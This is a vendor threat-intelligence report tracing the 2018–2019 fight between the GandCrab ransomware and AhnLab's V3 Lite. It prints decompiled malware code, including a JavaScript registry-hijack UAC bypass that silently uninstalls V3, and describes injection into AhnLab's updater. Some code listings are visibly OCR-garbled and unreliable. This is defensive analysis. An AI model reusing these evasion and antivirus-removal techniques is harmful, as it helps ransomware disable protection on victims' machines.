

BEHIND THE SCENES OF GANDCRAB'S OPERATION

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ABSTRACT

The GandCrab ransomware was active from January 2018 to May 2019. During its active state, numerous variants were distributed worldwide, causing much damage.

This report examines the battle that went on between security vendor *AhnLab* and the GandCrab ransomware and includes details about GandCrab that have been unpublished until now.

INTRODUCTION

The GandCrab ransomware, which is no longer active, was actively distributed for a little over a year. GandCrab variants caused a great deal of damage worldwide, including in South Korea.

The GandCrab ransomware shares an interesting history with *AhnLab*. Like many other examples of ransomware, GandCrab searches for any running or pre-installed anti-malware program and when it finds one it interferes with its normal execution and shuts it down. However, when it came to *AhnLab*, GandCrab went the extra mile, specifically targeting the company and its anti-malware program *V3 Lite* by mentioning it in its code. It even revealed a vulnerability in the security program and made attempts to delete it entirely.

To effectively respond to and protect against GandCrab attacks, the *AhnLab* Security Analysis Team analysed GandCrab and all its different versions by thoroughly investigating the distributed code, encryption method, restoration method, and the evasive method it used to avoid behaviour-based detection. Each time a new attack feature targeting *AhnLab* and *V3* was identified, the company's product developers promptly addressed it to ensure maximum security.

The interesting conflict between *AhnLab* and the GandCrab ransomware was widely discussed in the IT security industry. However, the details that were revealed at the time were only the tip of the iceberg, with more details being kept private for reasons of confidentiality.

ANALYSIS BY TIMELINE

Scene #01: The prelude to war (GandCrab v2.x)

On 8 February 2018 AhnLab reported in a blog post [1] the active distribution of GandCrab ransomware in South Korea.

Shortly afterwards, on 17 April, we released a kill switch to the public [2] after having analysed how the ransomware worked. The kill switch prevented the encryption of files, thus interfering with GandCrab's operation.

This triggered a battle between GandCrab and *AhnLab*. Three days later, a profanity directed at *AhnLab* was found within the malware's mutex name. The GandCrab creator did not stop here but continued to express anger towards the company by changing the host address from 'google.com' to 'ahnlab.com'. The host address was used for C&C server communication and was randomly adjusted to avoid network filters.

Figure 1: Mutex including profanity directed at AhnLab.

The encryption-blocking method that the kill switch had been based on was patched, and changes were made to the internal version of GandCrab v3.0.0. However, we were able to identify a new method of blocking encryption by utilizing the ransomware's pop-up message, and we duly published this finding [3].

Scene #02: The adversary revealed (GandCrab v4.1.x)

By July 2018, GandCrab was being distributed by various means including drive-by downloads, email, executable files and fileless malware. There was even a case where a malicious script named 'ahnlab.txt' was distributed during a fileless attack using PowerShell.

While *AhnLab* was engaged in battle with GandCrab in Southeast Asia, *Fortinet* was actively analysing and responding to GandCrab in real time halfway across the globe. On 9 July, *Fortinet* released a method [4] that stopped the malware from infecting the system if there existed a file named '<8hex-chars>.lock' (e.g. '2078FBF8.lock') in the user's Common AppData directory.

Based on the information shared by *Fortinet*, we were able to confirm that the new method was valid for the latest version of the malware, v4.1.1, as well. On 13 July we released an executable file tool to the public [5].

The GandCrab creator retaliated immediately. A sarcastic text directed at both *Fortinet* and *AhnLab* was included within the kill switch of v4.1.2, saying that the '.lock' file wasn't the only blocking method, following which the file generation logic for the '.lock' file was changed. However, we figured out the logic of v4.1.2 as well as v4.1.3 and updated the tool accordingly.

```
if ( SHGetSpecialFolderPathW(0, (LPWSTR)v1 + 256, 35, 1) )
  v2 = (WCHAR *)sub_40542D(0xE0Cu);
  if ( U2 )
    GetWindowsDirectoryW(v2, 0x100u);
    v3[3] = 0;
if ( GetVolumeInformationW(
            u3,
u3 + 256,
            0x100u,
(LPDWORD) v3 + 384,
(LPDWORD) v3 + 386,
             (LPDWORD) v3 + 385,
v3 + 512,
                                                                                 v4.1.2
             0x100u))
       wsnrintfW/
         kuθ,
L"%X fortinet & ahnlab, mutex is also kill-switch not only lockfile ;)",
      *((_DWORD *)u3 + 384) >> 2);
sub_482152(&u9, (int)&u6, (LPWSTR)&u7);
       wsprintfW((LPWSTR)v1, L"%s\\%s \ock", (char *)v1 + 0x200, &v7);
       U4 = CreateFileW((LPCMSTR)V1, 0x4000000u, 0, 0, 1u, 0x4000000u, 0);
V10 = (char *)V4 + 1 != 0;
      08 = (char *)04 + 1 != 8:
    else
                                              Custom Salsa20
      GetLastError();
```

Figure 2: Mention of AhnLab and Fortinet in the kill switch.

While the kill switch in v4.1.2 mentioned both *AhnLab* and *Fortinet*, a slightly modified internal version of v4.1.2 only included an 'ahnlab' string (see Figure 3). It also included a specific URL which led to a page containing a profanity directed at *AhnLab* in Russian (see Figure 4).




Figure 4: Profanity directed at AhnLab in Russian.

Scene #03: GandCrab strikes back

In August 2018, the creator of GandCrab officially began to strike back. The creator contacted tech site *Bleeping Computer* [6] and declared that the upcoming version of the GandCrab ransomware would contain a zero-day for *AhnLab V3 Lite*, also sharing a link to the exploit code. The creator claimed that this was in retaliation for the kill switch having been released by *AhnLab* and went on to explain that the kill switch would no longer be effective in future versions of GandCrab.

Then, the internal version of v4.2.1 revealed the attack pattern code for *V3 Lite* products, stating that it was a 1:1 score between *AhnLab* and GandCrab.

```
if ( U2 )
  GetWindowsDirectoryW(v2, 0x100u);
  u3[3] - 0;
  if ( GetVolumeInformationW(
         U3,
U3 + 256,
         0x100u,
         (LPDWORD) u3 + 384,
         (LPDWORD) u3 + 386,
         (LPDWORD) u3 + 385,
         u3 + 512.
         0x100u))
    usprintfW(&v8, L"%X ahnlab http://memesmix.net/media/created/dd@doq.jpg", *((_DWORD *)v3 + 384) >> 2);
    sub_402152(&v8, (int)&v5, (LPWSTR)&v6);
    v7 = 8:
    wsprintfW(v9, L"GlobalWW%s.lock", &v6);
    U1 = U9;
    CreateMutexW(0, 0, u9):
    if ( GetLastError() != 5 && GetLastError() != 0x87 )
      v8 = 1;
```

Figure 3: AhnLab string and URL included in a modified version of v4.1.2.

"My exploit will be an reputation hole for ahnlab for years," Crabs stated, while also sharing a link to a file storage service that hosted the alleged exploit. [05:21:11] <> Hello, Catalin. I am GandCrab. Ping me when online [05:21:57] <> I want to release ahnlab 0day denial of service exploit. [05:22:23] <> http://filestorage.biz/download.php?file-Archive password is GandCrab Target: AhnLab V3 Lite Type: Denial of service Author: GandCrab *Abstract* Ahnlab V3 Lite Denial of service. Possibly can trigger full write-what-where condition with privelege escalation. Tested on Win7 x86, Win7 x64, Win 10 x64 [05:24:15] <> It is an answer for kill-switch. Their killswitch has became useless in only few hours. My exploit will be an reputation hole for ahnlab for years [05:28:37] <> just as verification Look inside support message. I also set unusual bot price and expiration time. http://gandcrab2pie73et.onion/ /support

Figure 5: GandCrab creator announces alleged exploit attack of V3 Lite via Bleeping Computer [6].




Figure 6: GandGrab's message to AhnLab hidden in GandCrab v4.2.1.

The alleged attack code that was revealed could trigger a BSOD if *V3 Lite* was installed in the system, and was executed after encryption. *AhnLab* released an emergency patch immediately following the exploit.

Scene #04: GandCrab's full-on attack

From then, the creator of GandCrab made continuous efforts to uninstall the *V3* program through its scripts, with the attempts becoming more sophisticated as time went on.

The first method used by GandCrab to uninstall *V3* was by encouraging the user to click. As shown in Figure 7, a piece of code was included within the distributed script specifically to drop and run a JS file which deletes the *V3* service upon detection.

The dropped JS file finds the path to the V3 deletion program and runs the corresponding uninstaller according to the user's *Windows* version, as shown in Figure 8. Afterwards, it checks for up to 60 seconds whether V3 has been removed.

Figure 7: GandCrab's distributed script without obfuscation.

If, within that 60-second period, the user clicks the 'remove' button (which is shown by the uninstaller), *V3* is deleted and the system runs the GandCrab ransomware. This method requires user interaction, meaning that the deletion of the

```
if (jjfmznn != '0') {
                        Execute V3 Uninstaller (Uninst.exe) via file execution method according to the user's Window's environment
    if (arr[0] -- '10') { //Windows 10, Windows Server 2016
        WSH.RegWrite("HKEY_CURRENT_USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\", '"' + jjfmznn + '\\Uninst.exe" -Uninstall',
        WSH.RegWrite("HKEY CURRENT USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\DelegateExecute", "", "REG SZ");
        lcdicgbguqo.ShellExecute("explorer.exe", '"' + yqnwti + '\\fodhelper.exe"', "", "open", 0);
        WScript.sleep(5000):
        WSH.RegDelete("HKEY CURRENT USER\\Software\\Classes\\ms-settings\\shell\\open\\command\\");
    } else {
        if (arr[0] == '6') { //Windows 7,8,Vista
            WSH.RegWrite("HKEY CURRENT USER\\Software\Classes\\mscfile\\shell\\open\\command\\", '"' + jjfmznn + '\\Uninst.exe" -Uninstall',
            lcdicgbguqo.ShellExecute("explorer.exe", '"' + yqnwti + '\\eventvwr.exe"', "", "open", 0);
            WScript.sleep (5000);
            WSH.RegDelete("HKEY CURRENT USER\\Software\\Classes\\mscfile\\shell\\open\\command\\");
    var iii = 0;
    while (true) {
        if (Running_Check('V3 Service')) {
                                                 Wait for maximum of 60 seconds till the uninstallation of V3
            WScript.sleep(100);
        } else {
            break:
        111 = 111 + 1:
        if (iii == 600) {
            break;
```

Figure 8: JavaScript that induces deletion of V3.

Figure 9: Main function of the decoded PowerShell.

program cannot be done in the background without the user's knowledge.

This limitation led the creator of GandCrab to update its code in September 2018, to enable the deletion of the V3 program without the user's knowledge, as shown in Figure 9. The upgraded method allowed the V3 uninstallation screen to be hidden from the user's view while also automating the button-click process to run the GandCrab ransomware.

In GandCrab v5.0 a new executable, cmd.exe, was added in addition to the original process, Uninst.exe under Powershell.exe. However, it did not stop here. The structure of

the process tree was altered continuously in order to evade *V3*'s behaviour-based detection. After 26 September, WMIC.exe was used instead of cmd.exe to uninstall the *V3* program.

As *AhnLab* made continuous updates to its anti-malware program so GandCrab also introduced updates. GandCrab v5.0.2 was distributed, which incorporated uninstallation using the existing Uninst.exe -Uninstall in addition to the AhnUn000.tmp -UC method. As shown in Figure 10, this version copied the Uninst.exe file to %temp%\AhnUn000.tmp, used WMIC.exe to run the file as the -UC switch, and changed the *V3* product deletion processor to runas.exe.




Figure 10: Process structure of uninstalling.




Figure 11: Process to disable V3 service.

GandCrab v5.0.3 only used AhnUn000.tmp -UC to execute the deletion of the program instead of using Uninst.exe, and in v5.0.4, the main agent for the program deletion had changed to escript.exe.

AhnLab continued to update its product in response to GandCrab's weekly script update. On 6 November, for instance, a CAPTCHA was added to the *V3 Lite* uninstall program to prevent automated deletion by malware. As a result, GandCrab was unable to delete *V3*, and removed the uninstall function from its distributed script.

Scene #05: Endgame, the last battle

While the versions of GandCrab distributed before December 2018 attempted to delete *V3* in various ways, GandCrab v5.0.4, discovered in January 2019, focused on terminating *V3*'s operation instead of uninstalling it.

The process to disable the *V3* service is shown in Figure 11.

Before moving onto the next step, GandCrab checks whether the *V3* service is running and uses the sleep function to wait 15 minutes if it is running. In the first step, an execution file

(help22.exe) is dropped to stop the service. The dropped file locates *V3 Lite* and then duplicates Uninst.exe, the *V3* uninstall program, to %UserProfile%\help.exe. The duplicated file then executes ASDCli.exe and uses the stop command to stop *V3 Lite*.

AhnLab responded immediately with critical security patches, deleting ASDCli.exe and preventing the stop command from being executed. In addition, the product was upgraded, requiring an additional string (other than /Uninstall) to remove the product. The long tussle between GandCrab and AhnLab seemed to have settled down.

However, the battle was not yet over. GandCrab's creator continued to taunt *AhnLab* by adding an insulting text in GandCrab v5.2. Distributed in February 2019, GandCrab v5.2 incorporated a time-delay technique to disturb dynamic analysis. This version included the text string 'AnaLab_sucks' within the *Windows* procedure class name that enables the

SetTimer function. 'AnaLab' can be assumed to be a typo. Furthermore, the creator of GandCrab consistently mentioned 'V3 Lite' and 'AhnLab' directly within the distributed strings.

A modified version of GandCrab v5.2, distributed in March 2019, no longer contained the above-mentioned text. Instead, a text insulting *Bitdefender* was used as the mutex. However, it was too soon to assume that the battle between *AhnLab* and GandCrab had ended.

In April 2019 GandCrab v5.2 added an evasive function to bypass detection by *V3 Lite*. Unlike the previous attempts to disable *V3 Lite*, the new feature injected the malware into *AhnLab*'s anti-malware update program in order to perform malicious activities.

The evasive process used by GandCrab to bypass *V3 Lite* is shown in Figure 13.

Like the *V3* disabling process, the malware first checks if 'V3 Service' is running. If the service is running, it uses the




Figure 12: AhnLab text string that was used as a class name.




Figure 13: Evasive process used by GandCrab to bypass V3 Lite.




Figure 14: Announcement of GandCrab shutdown.

sleep function to wait for 20 minutes before moving onto the next step. After 20 minutes, it scans for the *AhnLab* anti-malware update program, Autoup.exe, then injects the ransomware execution data into the program. The injected code is executed, starting the encryption process. *AhnLab* quickly released a security patch to address this process.

As if to prove the famous quote 'nothing lasts forever, everything has an end', what seemed like a never-ending battle between GandCrab and *AhnLab* came to an abrupt end when GandCrab's creator announced the end of its operation on 31 May 2019.

GandCrab's creator has claimed to have earned more than enough through the ransomware operation, as seen in the statement shown in Figure 14. No new variants have been found since May 2019, and v5.3 remains GandCrab's last released version.

CONCLUSION

The battle between the GandCrab threat group and *AhnLab* lasted for 478 days and highlights the importance of collaboration between security vendors and organizations in the fight against advanced threats such as this. It is also vital for security vendors to continuously monitor threats and be resilient. It may seem as though the adversaries always have a head start, but advanced attacks cannot prevail if vulnerabilities are promptly addressed and appropriate updates are made.

AhnLab will continue to monitor security threats in real time via its threat analysis and anti-malware program. In continuous efforts to build a strong alliance with other vendors and organizations, it will provide threat intelligence through various channels. GandCrab's operation may have ended, but the cyber battle will never end.

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